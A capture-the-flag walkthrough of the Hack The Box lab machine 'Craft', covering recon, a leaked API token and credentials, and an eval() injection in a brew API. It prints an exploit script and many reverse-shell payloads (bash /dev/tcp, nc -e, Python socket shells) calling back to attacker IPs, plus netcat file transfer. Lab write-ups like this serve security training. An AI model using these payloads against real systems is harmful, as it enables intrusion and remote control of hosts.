Recon and Scans

NMAP

Here is the output from Nmap, it shows several ports open.

nmap -n -Pn -sC -sV -p- 10.10.10.110

Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-02 19:58 EST

Nmap scan report for 10.10.10.110

Host is up (0.046s latency).

Not shown: 65527 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)

| ssh-hostkey:

| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)

| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)

|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)

443/tcp open ssl/http nginx 1.15.8

|_http-server-header: nginx/1.15.8

|_http-title: About

| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US

| Not valid before: 2019-02-06T02:25:47

|_Not valid after: 2020-06-20T02:25:47

|_ssl-date: TLS randomness does not represent time

| tls-alpn:

|_ http/1.1

| tls-nextprotoneg:

|_ http/1.1

455/tcp filtered creativepartnr

6022/tcp open ssh (protocol 2.0)

| fingerprint-strings:

| NULL:

|_ SSH-2.0-Go

| ssh-hostkey:

|_ 2048 5b:cc:bf:f1:a1:8f:72:b0:c0:fb:df:a3:01:dc:a6:fb (RSA)

12082/tcp filtered unknown

20306/tcp filtered unknown

45902/tcp filtered unknown

48094/tcp filtered unknown

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port6022-TCP:V=7.80%I=7%D=12/2%Time=5DE5C639%P=x86_64-pc-linux-gnu%r(NU

SF:LL,C,"SSH-2\.0-Go\r\n");

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 78145.30 secondsThe high ports aren’t useful, and they’re probably from other hackers since I use the free servers.

The ports 22, 443, and 6022 are useful though, and the output shows some info about the services. It shows SSH services on ports 22 and 6022, and also an HTTPS service on 443.

SSH

Connecting to the SSH on port 22 shows this:

Gotta love ASCII art! Feel free to try some passwords if you want, I did 😉.

The SSH on port 6022 was less interesting though:

About Page

Looking at the HTTPS page lets us know some things about the target, and some of the technologies to be exploring:

If you hover over the links that are outlined here, you’ll see some hostnames to save and explore.

Apparently, the target is a craft beer brewery, hence the name craft. They seem to be developing a listing of brews and a public REST API to access it.

Links “https://api.craft.htb/api/” and “https://gogs.craft.htb/” are listed and you should save the hostnames “api.craft.htb” and “gogs.craft.htb” into your HOSTS file. It should have lines like this:

If you don’t add these lines to your HOSTS file, you won’t be able to browse those pages, since the site is apparently using Virtual Hosts to direct traffic depending on the hostname you’re visiting.

That’s really all there is to the About page, next look at the ‘api.craft.htb’ page.



API Host

This page breaks down the usage of their application REST API. There are functions to generate and test authentication tokens. And there are functions to work with their list of brews.

It could be useful to inspect these functions.





Gogs Host

This is a locally hosted source code repository that has lots of interesting nuggets of hackery in it!

Definitely explore all of this site, it’s where most of the action happens.

On one of the Issue pages, you will see a couple of things worth noting:

An auth token is left in the source within an example of how to interact with the API through Curl. Both of those points are useful to save in your notes for later.

curl -H 'X-Craft-API-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw' -H "Content-Type: application/json" -k -X POST https://api.craft.htb/api/brew/ --data '{"name":"bullshit","brewer":"bullshit", "style": "bullshit", "abv": "15.0")}'Another noteworthy point is how they are talking about something awful happening with a particular patch. Take a look at the patch and save the code for later inspection.



When looking through the commit history, one of them you’ll be happy to see for sure…

Credentials! Which is your first way to get in deeper…

Digging Deeper into the API

Using the credentials found in the commit log, try signing into services with it. You’ll find that the Gogs service will allow you to log in as ‘dinesh’. But there isn’t actually anything new I found that opened up because of authentication with those creds. However, they also work with the API, and that is much more useful.

To use these creds for authenticating into the API you first have to understand the auth token. Take the example token found in the source and decode.

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5DqwIt’s a JWT token, which is put together in three sections.

- the metadata, describing the type of token and hash type used

- the authentication data

- the hash signature

Decode each section of the token at a time with ‘base64 -d’.

This example token just has a generic username ‘user’ in it, which is probably bogus. If you use a site like epochconverter.com to decode the expiration date, it shows that token expired in February 2019.



To create a token that works, we’ll have to get the API site to send it to us. Send the credentials for dinesh to the login page and it will return a valid token.

Decode the token and see what it’s auth data is. For me, the expiration time was only about 5 minutes ahead.

Using the Curl request found in the source as an example, craft a request to the server. You could start by sending a request to the ‘api.craft.htb/api/auth/check’ page, or send a brew to add to the list like in the example.

Since you’ll have to get a new token every 5 minutes, it may be best to separate the token out from the curl request like this:

Now you can experiment with sending things to the brew list and looking at sections of the brew list with the other API functions.

Bug Exploiting

Everything you have at this point still won’t get you in any further. So go back to the source and look for ways to abuse the code.

If you go to the ABV values patch that was saved for closer inspection, you can see why one of the comments was to remove the patch before something bad happens. There is an eval() call using untrusted data that was grabbed from the JSON sent during a new brew entry. Eval() calls and exec() calls with untrusted data are the fastest ways to get your Python code pwned.

Exploiting things like this is much easier when you can skip steps like token creation. To do that, make a python exploit script that sets everything up for you in an automated way. My first time through this box, I wrote my own script using the ‘requests’ library. But after looking through the source again I see there is a shortcut given, through the ‘tests/test.py’ file. You should be able to use it mostly as-is, just clean up the parts you don’t need and replace the ‘abv’ value with your shellcode.

Just for laughs though, here is my custom script:

#!/usr/bin/python3

import requests

import json

# Get the access token

token_url = 'https://api.craft.htb/api/auth/login'

token_headers = {'Authorization': 'Basic ZGluZXNoOjRhVWgwQThQYlZKeGdk'}

jtoken = requests.get(token_url, headers=token_headers, verify=False)

token = json.loads(jtoken.text)['token']

conAddr = '10.10.14.88'

conPort = 5555

# Create brew with payload

#payload = "__import__('os').run('bash -i >& /dev/tcp/10.10.14.16/5555')"

#payload = "compile(%s,'','single')" % command

#payload = "__import__('os').popen('nc -e $SHELL 10.10.14.61 5555 &')"

#payload = "compile('for x in range(1):\n import time\n time.sleep(20)','a','single')"

#payload = "__import__('os').system('bash -i >& /dev/tcp/10.10.15.247/5555 0>&1')"

#payload = "__import__('subprocess').Popen('nc 10.10.14.16 5555',shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)"

#payload = "__import__('os').exec('import sys,socket,os,pty;s=socket.socket();s.connect(10.10.14.16,5555));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(/bin/sh)')"

#payload = "__import__('subprocess').popen('bash -i >& /dev/tcp/10.10.14.16/5555 0>&1',shell=True)"

#payload = base64 "compile("""for x in range(1):\n import subprocess\n subprocess.check_output(r'$COMMAND',shell=True)""",'','single')"

#payload = "__import__('os').call('bash -i >& /dev/tcp/10.10.14.16/5555 0>&1')"

#payload = "__import__('subprocess').Popen('nc 10.10.15.247 5555 &',shell=True)"

#payload = "compile("""for x in range(1):\\n import socket,subprocess,os\\n s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\\n s.connect(("10.10.14.120",5555))\\n os.dup2(s.fileno(),0)\\n os.dup2(s.fileno(),1)\\n os.dup2(s.fileno(),2)\\n p=subprocess.call(["/bin/sh","-i"])""",'','single')"

#payload = '(import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.24",5555));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]))'

payload = "exec(\"import socket, subprocess\\ns = socket.socket()\\ns.connect((\'%s\',%i))\\nwhile 1:\\n proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)\\n s.send(proc.stdout.read()+proc.stderr.read())\")" % (conAddr,conPort)

print(payload + '\n')

brew_url = "https://api.craft.htb/api/brew/"

brew_headers = {"X-Craft-API-Token": token,"Content-Type": "application/json"}

brew_data = {"name":"I Ponder Ale","brewer":"Ponder Brewery","style":"IPA","abv":payload}

r = requests.post(brew_url, headers=brew_headers, json=brew_data, verify=False)

print(r.text)That sloppy exploit script actually shows several of my attempts at getting the shellcode to work. I’ll explain some of the attempts, why they didn’t work, and what I ended up using.

Shellcode

There is almost always more than one way to write shellcode for any given exploit. So you may get one to work that I didn’t.

Attempt 1, Netcat:

The most obvious shellcode here would be to get brew.py to execute a Netcat command back to a listener on our box. Tried that, didn’t work. I’m sure I forgot some of the attempts, but here are some variations I tried. All shellcode attempts were put in a variable called ‘payload’.

payload = "\_\_import\_\_('os').system('nc 10.10.14.61 5555 &')"

payload = "\_\_import\_\_('os').popen('nc -e /bin/sh 10.10.14.61 5555 &')"

payload = "\_\_import\_\_('os').run('nc 10.10.14.61 5555 &')"

payload = "\_\_import\_\_('subprocess').Popen('nc 10.10.14.16 5555',shell=True)"Actually, that last one did connect back to my listener, but immediately closed no matter how I tried to issue the command. I read somewhere that it could have been due to netcat reading input from the python script and getting an EOF instead. So I tried setting it up with input and output file descriptors like this:

payload = "\_\_import\_\_('subprocess').Popen('nc 10.10.14.16 5555 &',shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)"Not really sure what was causing netcat to fail, but it did.

Attempt 2, Bash Proc TCP Redirects:

Bash has a shortcut to use network connections through the Proc system, and it’s pretty useful for reverse shellcode like this. Unfortunately, it didn’t work this time, mostly because the system doesn’t have Bash installed! Of course, I didn’t know that at the time.

To make it with when Bash is installed, however, you send IO redirects to /proc/tcp/*ip_addr_of_target*/*port*. This is what the command should have looked like:

payload = "\_\_import\_\_('subprocess').Popen('bash -i >& /dev/tcp/10.10.14.16/5555 0>&1',shell=True)"Attempt 3, Python Netcat Replacement:

This shellcode is all about python. Using socket and subprocess libraries to create a network connection and pipe it into a shell, basically the functionality of Netcat.

I followed the advice I found in this article about condensing python shellcode into a one-liner. Start out with the following python code:

import socket

import subprocess

s=socket.socket()

s.connect(("127.0.0.1",5555))

while True:

proc = subprocess.Popen(s.recv(1024), shell=True,stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)

s.send(proc.stdout.read() + proc.stderr.read())That is the Netcat replacement you need. After reading the article linked above, you’ll end up with a line like this:

import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',5555))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE); s.send(proc.stdout.read()+proc.stderr.read())The reason the shellcode is put into an exec() call instead of just sent to the vulnerable function, is that eval() is limited to only using expressions and we need to send the ‘import’ statement. Exec() can handle statements like ‘import’ and multiple lines, while the eval() only sees the exec() expression with a string inside of it.

But even when you have this pretty shellcode that looks like it would work and you send it, you still won’t be happy yet… turns out that it needs more formatting work to get rid of syntax errors before it’s ready for prime time. This is the final shellcode that resulted in a reverse shell:

payload = "exec(\"import socket, subprocess;s = socket.socket();s.connect((\'127.0.0.1\',5555))\\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE); s.send(proc.stdout.read()+proc.stderr.read())\")"Notice that the newline is double escaped, and quotes inside the exec() call are escaped.

Initial Shell

Once your shellcode works and you have a reverse connection, start poking around the box and seeing what’s listed. I found that you won’t be able to change directory, it’s some sort of jail. But there’s no trouble listing files and directories, and even dumping their contents with ‘cat’. I couldn’t get ‘vi’ to work with this limited shell, but it’s not needed at this point.

Enumerations

Along with the Craft application files, you’ll probably see files dropped by other hackers if you’re on the free network like me. If you want to take some shortcuts you can get clues from what other hackers are leaving behind, but that would make a boring writeup, so I’m not going to.

Most of the files you find are the same that you saw on the Gogs repo. But you’ll find one file here that couldn’t be found elsewhere:

Great! Credentials for the database. It’s always a good idea to try credentials found on other login places you came across before. In this case the SSH services and the Gogs service. But unfortunately, looking for a place to use these creds directly is a rabbit hole. Instead, use what you’re given to query the database with your shell.

SQL Dumping

Turns out Python3 is accessible within this jail, and you have test scripts also. Namely, “dbtest.py”. Use ‘cat’ to dump its contents and look for ways to use it to your ends.

Well, that’s easy enough. Just copy this test script to a new file (if you’re on a free server, to let other hackers have to work for it too), and make some modifications to get more info out of the database.

But… there’s no editor available that’ll work within this limited shell. Bummer. You can edit a file locally on your own box and copy it over with this shell though. I’m sure there are multiple ways to do that, including using “wget”, and “nc”. I chose to go with Netcat.

Start with copying and pasting the original “dbtest.py” code into a file of your own, then modify the SELECT statement.

It’s best to get an overview of the database instead of just guessing table names. Dump out “information_schema.tables” to get that from MySQL.

To get the file over to the remote system, set up a Netcat listener that feeds in your newly created file… like this:

To finish getting the file transferred, go back into your reverse shell and connect back again to your new listener with nc 10.10.15.130 6666 > nop.py .

The initial shell will become unusable after establishing this new connection. To fix that, use a “-w 3” switch on one of the Netcat commands to get it to timeout after 3 seconds. After the 3 seconds, you’ll be able to use the limited shell again without starting another one. Otherwise, just disconnect the reverse shell and re-establish it.

Awesome, we have results printed out! But it seems kind of short, there should be several generic database tables as well as what was made for the application.

The fetchone() call is responsible for the limited results. Instead, use a similar function called fetchall(). Once you get all of the results, it should look like this when it’s cleaned up:

[{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'craft', 'TABLE_NAME': 'brew', 'TABLE_TYPE': 'BASE TABLE', 'ENGINE': 'InnoDB', 'VERSION': 10, 'ROW_FORMAT': 'Dynamic', 'TABLE_ROWS': 2338, 'AVG_ROW_LENGTH': 105, 'DATA_LENGTH': 245760, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': 2350, 'CREATE_TIME': datetime.datetime(2019, 2, 7, 1, 23, 11), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': 'utf8mb4_0900_ai_ci', 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'craft', 'TABLE_NAME': 'user', 'TABLE_TYPE': 'BASE TABLE', 'ENGINE': 'InnoDB', 'VERSION': 10, 'ROW_FORMAT': 'Dynamic', 'TABLE_ROWS': 3, 'AVG_ROW_LENGTH': 5461, 'DATA_LENGTH': 16384, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': 6, 'CREATE_TIME': datetime.datetime(2019, 2, 7, 1, 23, 15), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': 'utf8mb4_0900_ai_ci', 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

